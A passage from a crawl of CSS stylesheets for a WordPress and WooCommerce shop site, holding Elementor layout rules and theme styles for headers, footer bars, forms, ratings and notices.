							.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown .hfe-nav-menu,
						 	.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown-expandible .hfe-nav-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-19f33ce .sub-menu li.menu-item:not(:last-child),
						.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-55 .elementor-element.elementor-element-19f33ce nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-width:0px;}.elementor-55 .elementor-element.elementor-element-73f42a8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-55 .elementor-element.elementor-element-73f42a8 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-55 .elementor-element.elementor-element-497b144 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-55 .elementor-element.elementor-element-497b144 .elementor-heading-title{font-family:"Yantramanav", Sans-serif;font-size:16px;font-weight:700;text-transform:capitalize;line-height:24px;color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-6a8450a:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-6a8450a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-55 .elementor-element.elementor-element-6a8450a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:16px 30px 16px 30px;}.elementor-55 .elementor-element.elementor-element-6a8450a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-5533f4d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-5533f4d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-5533f4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-58ebd8c{font-size:14px;line-height:22px;color:var( --e-global-color-lighter );}.elementor-55 .elementor-element.elementor-element-58ebd8c a:not(:hover){color:#FFFFFF;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-18d0b19.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-18d0b19.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-18d0b19 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-55 .elementor-element.elementor-element-7ef9399{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:4px;--grid-row-gap:0px;}.elementor-55 .elementor-element.elementor-element-7ef9399 .elementor-widget-container{text-align:center;}.elementor-55 .elementor-element.elementor-element-7ef9399 > .elementor-widget-container{margin:0px 0px 0px 33px;}.elementor-55 .elementor-element.elementor-element-7ef9399 .elementor-social-icon{background-color:#02010100;--icon-padding:0.3em;}.elementor-55 .elementor-element.elementor-element-7ef9399 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-55 .elementor-element.elementor-element-7ef9399 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-0a17eac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-0a17eac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-0a17eac.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-55 .elementor-element.elementor-element-0a17eac > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-55 .elementor-element.elementor-element-c871b16{width:auto;max-width:auto;font-size:14px;color:var( --e-global-color-lighter );}.elementor-55 .elementor-element.elementor-element-c871b16 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-55 .elementor-element.elementor-element-0eccb05{width:initial;max-width:initial;}@media(max-width:1024px){.elementor-55 .elementor-element.elementor-element-7d5b2f5 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-07b60d2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-4cd8137 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-73f42a8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-6a8450a{padding:10px 30px 20px 30px;}.elementor-55 .elementor-element.elementor-element-5533f4d > .elementor-element-populated{margin:0px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-18d0b19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-7ef9399 .elementor-widget-container{text-align:right;}.elementor-55 .elementor-element.elementor-element-7ef9399 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-55 .elementor-element.elementor-element-0a17eac.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-7d5b2f5{width:22%;}.elementor-55 .elementor-element.elementor-element-07b60d2{width:17%;}.elementor-55 .elementor-element.elementor-element-4cd8137{width:19%;}.elementor-55 .elementor-element.elementor-element-a87a975{width:18%;}.elementor-55 .elementor-element.elementor-element-73f42a8{width:24%;}.elementor-55 .elementor-element.elementor-element-5533f4d{width:44.945%;}.elementor-55 .elementor-element.elementor-element-18d0b19{width:20.992%;}.elementor-55 .elementor-element.elementor-element-0a17eac{width:34.063%;}}@media(max-width:1024px) and (min-width:768px){.elementor-55 .elementor-element.elementor-element-7d5b2f5{width:40%;}.elementor-55 .elementor-element.elementor-element-07b60d2{width:30%;}.elementor-55 .elementor-element.elementor-element-4cd8137{width:30%;}.elementor-55 .elementor-element.elementor-element-a87a975{width:40%;}.elementor-55 .elementor-element.elementor-element-73f42a8{width:60%;}.elementor-55 .elementor-element.elementor-element-5533f4d{width:50%;}.elementor-55 .elementor-element.elementor-element-18d0b19{width:50%;}.elementor-55 .elementor-element.elementor-element-0a17eac{width:100%;}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-cf29b64{padding:60px 15px 60px 15px;}.elementor-55 .elementor-element.elementor-element-7d5b2f5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-55 .elementor-element.elementor-element-3f68247{width:initial;max-width:initial;}.elementor-55 .elementor-element.elementor-element-3f68247 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-55 .elementor-element.elementor-element-07b60d2{width:50%;}.elementor-55 .elementor-element.elementor-element-07b60d2.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-55 .elementor-element.elementor-element-07b60d2 > .elementor-element-populated{margin:0px 30px 30px 15px;--e-column-margin-right:30px;--e-column-margin-left:15px;}.elementor-55 .elementor-element.elementor-element-3b6f309{text-align:start;}.elementor-55 .elementor-element.elementor-element-4cd8137{width:50%;}.elementor-55 .elementor-element.elementor-element-4cd8137.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-55 .elementor-element.elementor-element-4cd8137 > .elementor-element-populated{margin:0px 15px 30px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-0d53e7a{text-align:start;}.elementor-55 .elementor-element.elementor-element-a87a975{width:100%;}.elementor-55 .elementor-element.elementor-element-a87a975.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-55 .elementor-element.elementor-element-a87a975 > .elementor-element-populated{margin:0px 15px 30px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-55 .elementor-element.elementor-element-790a6fb{text-align:start;}.elementor-55 .elementor-element.elementor-element-73f42a8 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-55 .elementor-element.elementor-element-497b144{text-align:start;}.elementor-55 .elementor-element.elementor-element-6a8450a{padding:30px 15px 30px 15px;}.elementor-55 .elementor-element.elementor-element-58ebd8c{text-align:center;}.elementor-55 .elementor-element.elementor-element-7ef9399 .elementor-widget-container{text-align:center;}.elementor-55 .elementor-element.elementor-element-7ef9399 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-55 .elementor-element.elementor-element-c871b16 > .elementor-widget-container{margin:0px 0px 10px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/uploads/elementor/css/post-4328.css?ver=1768257511
body_size: 731
content:
.elementor-4328 .elementor-element.elementor-element-4ac546a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4328 .elementor-element.elementor-element-4ac546a:not(.elementor-motion-effects-element-type-background), .elementor-4328 .elementor-element.elementor-element-4ac546a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4328 .elementor-element.elementor-element-4ac546a{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4328 .elementor-element.elementor-element-4ac546a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4328 .elementor-element.elementor-element-e11e7d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-e11e7d7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );padding:10px 5px 10px 5px;}.elementor-4328 .elementor-element.elementor-element-f9fb0cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-f9fb0cb > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );padding:10px 5px 10px 5px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-wrapper{gap:0px;}.elementor-4328 .elementor-element.elementor-element-fdfc4a8.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-dark );}.elementor-4328 .elementor-element.elementor-element-fdfc4a8.elementor-view-framed .elementor-icon, .elementor-4328 .elementor-element.elementor-element-fdfc4a8.elementor-view-default .elementor-icon{fill:var( --e-global-color-dark );color:var( --e-global-color-dark );border-color:var( --e-global-color-dark );}.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon{font-size:20px;}.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title, .elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title a{font-size:16px;font-weight:400;}.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title{color:var( --e-global-color-dark );}.elementor-4328 .elementor-element.elementor-element-da0a37b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-da0a37b > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-border );padding:10px 5px 10px 5px;}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-wrapper{gap:0px;}.elementor-4328 .elementor-element.elementor-element-8270f74.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-dark );}.elementor-4328 .elementor-element.elementor-element-8270f74.elementor-view-framed .elementor-icon, .elementor-4328 .elementor-element.elementor-element-8270f74.elementor-view-default .elementor-icon{fill:var( --e-global-color-dark );color:var( --e-global-color-dark );border-color:var( --e-global-color-dark );}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon{font-size:20px;}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title, .elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title a{font-size:16px;font-weight:400;}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title{color:var( --e-global-color-dark );}@media(max-width:1024px){.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title, .elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title a{letter-spacing:-0.5px;}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title{margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title, .elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title a{letter-spacing:-0.5px;}}@media(max-width:767px){.elementor-4328 .elementor-element.elementor-element-e11e7d7{width:33%;}.elementor-4328 .elementor-element.elementor-element-e11e7d7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-e11e7d7 > .elementor-element-populated{padding:20px 5px 10px 5px;}.elementor-4328 .elementor-element.elementor-element-f9fb0cb{width:33.3%;}.elementor-4328 .elementor-element.elementor-element-f9fb0cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-f9fb0cb > .elementor-element-populated{padding:20px 5px 10px 5px;}.elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title, .elementor-4328 .elementor-element.elementor-element-fdfc4a8 .elementor-icon-box-title a{font-size:0px;}.elementor-4328 .elementor-element.elementor-element-da0a37b{width:33.3%;}.elementor-4328 .elementor-element.elementor-element-da0a37b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-4328 .elementor-element.elementor-element-da0a37b > .elementor-element-populated{padding:20px 5px 10px 5px;}.elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title, .elementor-4328 .elementor-element.elementor-element-8270f74 .elementor-icon-box-title a{font-size:0px;}}/* Start custom CSS for section, class: .elementor-element-4ac546a */.elementor-4328 .elementor-element.elementor-element-4ac546a {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/uploads/elementor/css/post-3465.css?ver=1768257511
body_size: 87
content:
.elementor-3465 .elementor-element.elementor-element-ac65d19{padding:25px 30px 0px 30px;}@media(max-width:767px){.elementor-3465 .elementor-element.elementor-element-ac65d19{padding:25px 15px 25px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://safetysasa.com/wp-content/themes/radist/assets/css/woocommerce/woocommerce.css?ver=1.0.8
body_size: 23820
content:
@charset "UTF-8";
/**
 * WooCommerce
 */
/**
 * Imports
 */
/* Text meant only for screen readers. */
@font-face {
  font-family: "star";
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot");
  src: url("../../../../../plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("../../../../../plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("../../../../../plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("../../../../../plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
  font-weight: normal;
  font-style: normal;
}
@keyframes slideInDown1 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }
}
@keyframes slideOutUp {
  from {
    transform: translate3d(0, 100%, 0);
    visibility: hidden;
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}
.price ins {
  color: var(--e-global-color-primary);
}
.price del {
  color: var(--e-global-color-lighter);
}
.price bdi {
  font-weight: inherit;
}

/**
 * Header Elements
 */
.site-header-cart {
  list-style-type: none;
  margin-left: 0;
  padding: 0;
  margin-bottom: 0;
}
.site-header-cart .cart-contents {
  position: relative;
  display: block;
}
.site-header-cart .cart-contents::before {
  color: var(--e-global-color-accent);
}
.site-header-cart .widget_shopping_cart {
  display: none;
  background-color: var(--background);
  padding: 2.2906835em 1.41575em 1.41575em;
}
.site-header-cart .widget_shopping_cart .buttons {
  padding: 0;
}
.site-header-cart .widget_shopping_cart .buttons .button {
  margin: 0;
}

.site-search {
  font-size: 14px;
  color: var(--e-global-color-text);
  clear: both;
  display: none;
}
.site-search .widget_product_search #searchsubmit {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.site-search .widget_product_search #searchsubmit:focus {
  background-color: #f1f1f1;
  color: #21759b;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-size: 14px;
  font-weight: var(--e-global-typography-primary-font-weight);
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/**
 * Handheld footer bar
 */
.radist-handheld-footer-bar {
  position: fixed !important;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 996;
  border-top: 1px solid;
  border-top-color: var(--e-global-color-border);
}
.radist-handheld-footer-bar::before, .radist-handheld-footer-bar::after {
  content: "";
  display: table;
}
.radist-handheld-footer-bar::after {
  clear: both;
}
@media (min-width: 1025px) {
  .radist-handheld-footer-bar {
    display: none;
  }
}
.radist-handheld-footer-bar ul {
  margin: 0;
}
.radist-handheld-footer-bar ul li {
  display: inline-block;
  float: left;
  text-align: center;
}
.radist-handheld-footer-bar ul li:last-child > a {
  border-right: 0;
}
.radist-handheld-footer-bar ul li > a {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-direction: column;
  padding-bottom: 5px;
  background-color: var(--background);
  height: 4.235801032em;
  position: relative;
  z-index: 999;
  border-right: 1px solid;
  border-right-color: var(--e-global-color-border);
}
.radist-handheld-footer-bar ul li > a:before {
  color: var(--e-global-color-accent);
}
.radist-handheld-footer-bar ul li > a .title {
  font-weight: 600;
  font-size: 12px;
  color: var(--e-global-color-accent);
}
.radist-handheld-footer-bar ul li.search .site-search {
  background-color: var(--background);
  position: absolute;
  bottom: -5em;
  left: 0;
  right: 0;
  transition: all, ease, 0.2s;
  padding: 1em;
  z-index: 1;
  display: block;
}
.radist-handheld-footer-bar ul li.search.active .site-search {
  bottom: calc(100% + 1px);
}
.radist-handheld-footer-bar ul li.search .site-search,
.radist-handheld-footer-bar ul li.search .widget,
.radist-handheld-footer-bar ul li.search form {
  margin-bottom: 0;
}
.radist-handheld-footer-bar ul li.search .widget_product_search {
  padding-bottom: 0;
}
.radist-handheld-footer-bar ul li.search .ajax-search-result {
  display: none;
}
.radist-handheld-footer-bar ul li.cart .count, .radist-handheld-footer-bar ul li.wishlist .count {
  display: inline-block;
  min-width: 16px;
  text-indent: 0;
  line-height: 12px;
  font-size: 12px;
  padding: 2px 0;
  box-sizing: content-box;
  position: absolute;
  top: 0.5em;
  left: 50%;
  border-radius: 100%;
  color: #fff;
  background-color: var(--e-global-color-primary);
}
.radist-handheld-footer-bar ul.columns-1 li {
  width: 100%;
  display: block;
  float: none;
}
.radist-handheld-footer-bar ul.columns-2 li {
  width: 50%;
}
.radist-handheld-footer-bar ul.columns-3 li {
  width: 33.33333%;
}
.radist-handheld-footer-bar ul.columns-4 li {
  width: 25%;
}
.radist-handheld-footer-bar ul.scsscolumns-5 li {
  width: 20%;
}

.sf-input-focused .radist-handheld-footer-bar {
  display: none;
}

/**
 * Shop tables
 */
table.shop_table_responsive thead {
  display: none;
}
table.shop_table_responsive tbody th {
  display: none;
}
table.shop_table_responsive tr td {
  display: block;
  text-align: right;
  clear: both;
}
table.shop_table_responsive tr td::before, table.shop_table_responsive tr td::after {
  content: "";
  display: table;
}
table.shop_table_responsive tr td::after {
  clear: both;
}
table.shop_table_responsive tr td[data-title]::before {
  content: attr(data-title) ": ";
  font-weight: 600;
  float: left;
}
table.shop_table_responsive tr td.product-remove a {
  text-align: left;
}
table.shop_table_responsive tr td.actions::before, table.shop_table_responsive tr td.download-actions::before {
  display: none;
}
table.shop_table_responsive tr td.download-actions .button {
  display: block;
  text-align: center;
}
table.shop_table_responsive.my_account_orders .order-actions {
  text-align: right;
}
table.shop_table_responsive.my_account_orders .order-actions::before {
  display: none;
}

/**
 * Breadcrumbs
 */
/**
 * Right to left styles
 */
/*!rtl:begin:ignore*/
.rtl .widget_price_filter .price_label,
.rtl .widget_price_filter .price_label span {
  direction: ltr;
  unicode-bidi: embed;
}

/*!rtl:end:ignore*/
/**
 * General WooCommerce components
 */
.woocommerce-form__label-for-checkbox {
  cursor: pointer;
  display: block;
}
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox {
  margin-right: 0.3342343017em;
}

.form-row label {
  color: var(--e-global-color-secondary);
  display: block;
  margin-bottom: 0.5em;
}
.form-row .select2-container--default .select2-selection--single {
  border: 1px solid;
  border-color: var(--e-global-color-border);
  border-radius: 0;
  min-height: 51px;
  background-color: var(--background);
}
.form-row .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 51px;
  color: var(--e-global-color-text);
}
.form-row .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 51px;
}
.form-row .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}
.form-row input,
.form-row textarea,
.form-row select {
  width: 100%;
}
.form-row input[type=checkbox],
.form-row input[type=radio] {
  width: auto;
}
.form-row .button {
  width: auto;
}
.form-row.create-account label {
  display: inline-block;
}
.form-row.woocommerce-validated input.input-text {
  box-shadow: inset 2px 0 0 #0f834d;
}
.form-row.woocommerce-invalid input.input-text {
  box-shadow: inset 2px 0 0 #e2401c;
}
.form-row.woocommerce-invalid input.input-checkbox {
  outline: 2px solid #e2401c;
  outline-offset: 1px;
}
.form-row.woocommerce-invalid .select2-selection {
  border-color: #e2401c;
  border-width: 2px;
}

.form-row-last {
  margin-right: 0 !important;
}

.form-row-wide {
  clear: both;
  width: 100%;
}

.required {
  border-bottom: 0 !important;
  color: #e2401c;
}

.demo_store {
  position: fixed;
  left: 0;
  bottom: 69px;
  right: 0;
  margin: 0;
  padding: 1em 1.41575em;
  background-color: #3d9cd2;
  color: #fff;
  z-index: 9998;
}
.demo_store a {
  color: #fff;
  font-weight: 400;
  text-decoration: underline;
}
.demo_store a:hover {
  text-decoration: none;
}
.demo_store a.woocommerce-store-notice__dismiss-link {
  display: block;
}

.star-rating {
  overflow: hidden;
  position: relative;
  height: 1.618em;
  line-height: 1.618;
  font-size: 12px;
  width: 6.5em;
  font-family: "star";
  font-weight: 400;
}
.star-rating::before {
  content: "s s s s s";
  opacity: 0.25;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  color: var(--e-global-color-text);
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating span::before {
  content: "S S S S S";
  top: 0;
  position: absolute;
  left: 0;
  color: #f9bf00;
}

p.stars {
  display: inline-block;
  margin: 0;
}
p.stars a {
  position: relative;
  height: 1em;
  width: 1em;
  text-indent: -999em;
  display: inline-block;
  text-decoration: none;
  margin-right: 1px;
  font-weight: 400;
}
p.stars a::before {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 1em;
  height: 1em;
  line-height: 1;
  font-family: "star";
  content: "S";
  color: var(--e-global-color-text);
  text-indent: 0;
  opacity: 0.25;
}
p.stars a:hover ~ a::before {
  content: "S";
  color: var(--e-global-color-text);
  opacity: 0.25;
}
p.stars:hover a::before {
  content: "S";
  color: var(--e-global-color-primary);
  opacity: 1;
}
p.stars.selected a.active::before {
  content: "S";
  color: var(--e-global-color-primary);
  opacity: 1;
}
p.stars.selected a.active ~ a::before {
  content: "S";
  color: var(--e-global-color-text);
  opacity: 0.25;
}
p.stars.selected a:not(.active)::before {
  content: "S";
  color: var(--e-global-color-primary);
  opacity: 1;
}

.group-label {
  top: 0;
  left: 0;
  position: absolute;
  display: flex;
  flex-wrap: wrap;
}
.group-label span {
  font-size: 14px;
  font-size: 0.875rem;
  font-family: var(--e-global-typography-primary-font-family);
  font-weight: var(--e-global-typography-primary-font-weight);
  text-transform: var(--e-global-typography-primary-text-transform);
  font-style: var(--e-global-typography-primary-font-style);
  text-decoration: var(--e-global-typography-primary-text-decoration);
  line-height: var(--e-global-typography-primary-line-height);
  letter-spacing: var(--e-global-typography-primary-letter-spacing);
  padding: 0 12px;
  line-height: 24px;
  display: inline-block;
  margin-right: 5px;
  border-radius: 4px;
}

.wc-block-grid__product-onsale,
.onsale {
  color: #fff;
  background-color: var(--e-global-color-primary);
}

.stock-label {
  color: #fff;
  background-color: #212121;
}

.new-label {
  color: #fff;
  background-color: #2D9CDB;
}

.quantity .qty {
  width: 4.235801032em;
  text-align: center;
}

.radist-sorting {
  margin-bottom: 56px;
  display: flex;
  flex-wrap: wrap;
  background-color: #F7F7F7;
  align-items: center;
  padding: 6px 20px;
  border-radius: 5px;
}
@media (max-width: 767px) {
  .radist-sorting {
    align-items: center;
    margin-bottom: 30px;
    justify-content: space-between;
  }
}
.radist-sorting > * {
  margin-top: 0;
  margin-bottom: 0;
}
.radist-sorting .woocommerce-ordering {
  position: relative;
}
.radist-sorting .woocommerce-ordering select {
  color: var(--e-global-color-text);
  font-size: 16px;
  font-size: 1rem;
  background-color: transparent;
  border: none;
  padding-top: 6px;
  padding-bottom: 6px;
  padding-left: 12px;
}

.gridlist-toggle {
  display: flex;
}
.gridlist-toggle a {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  color: var(--e-global-color-text);
  line-height: 0;
  margin-right: 10px;
}
.gridlist-toggle a.active, .gridlist-toggle a:hover {
  color: var(--e-global-color-secondary);
}

.related,
.upsells {
  margin: 0 0 30px;
  padding-top: 20px;
}
.related > h2:first-child,
.upsells > h2:first-child {
  font-size: 30px;
  margin-bottom: 30px;
  padding-bottom: 10px;
  border-bottom: 1px solid var(--e-global-color-border);
}
@media (max-width: 767px) {
  .related > h2:first-child,
.upsells > h2:first-child {
    padding-top: 0;
  }
}
@media (min-width: 1024px) {
  .related ul.products li.product,
.upsells ul.products li.product {
    margin-bottom: 0;
  }
}

.hentry .woocommerce-message strong,
.hentry .woocommerce-info strong,
.hentry .woocommerce-error strong,
.hentry .woocommerce-noreviews strong,
.hentry p.no-comments strong {
  color: #fff;
}

.woocommerce-message,
.woocommerce-info,
.woocommerce-error,
.woocommerce-noreviews,
p.no-comments {
  margin-top: 0;
  margin-bottom: 30px;
  padding: 1.3em 1.618em 1em;
  background-color: #0f834d;
  border-radius: 2px;
  color: #fff;
  clear: both;
  border-left: 0.6180469716em solid rgba(0, 0, 0, 0.15);
  line-height: 1;
}
.woocommerce-message::before, .woocommerce-message::after,
.woocommerce-info::before,
.woocommerce-info::after,
.woocommerce-error::before,
.woocommerce-error::after,
.woocommerce-noreviews::before,
